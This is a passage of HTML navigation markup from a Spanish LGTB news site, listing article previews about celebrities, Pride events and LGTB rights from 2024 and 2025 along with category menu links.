					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24023 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-jwan-yosef tag-matteo-martin tag-ricky-martin tag-valentino-martin">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/los-gemelos-de-ricky-martin-apoyan-a-su-padre-en-el-escenario-en-medio-del-divorcio/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/Ricky-Martin-y-sus-hijos-apoyan-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/Ricky-Martin-y-sus-hijos-apoyan-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2023/07/Ricky-Martin-y-sus-hijos-apoyan-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2023/07/Ricky-Martin-y-sus-hijos-apoyan-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2023/07/Ricky-Martin-y-sus-hijos-apoyan-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/los-gemelos-de-ricky-martin-apoyan-a-su-padre-en-el-escenario-en-medio-del-divorcio/">Los gemelos de Ricky Martin apoyan a su padre en el escenario en medio del divorcio</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24597 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-amor-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/30-anos-despues-historias-de-amor-lgtb-que-se-mantienen-por-decadas/" class="mask-img">
				<img width="480" height="254" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/07/peter-robinson-y-murray.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/07/peter-robinson-y-murray.png 692w, https://ovejarosa.com/wp-content/uploads/2021/07/peter-robinson-y-murray-600x317.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/30-anos-despues-historias-de-amor-lgtb-que-se-mantienen-por-decadas/">30 años después. Historias de amor LGTB que se mantienen por décadas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16615 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_entretenimiento tag-familias-homoparentales tag-gay-day tag-homosexualidad tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/parque-atracciones-madrid-celebra-gay-day/" class="mask-img">
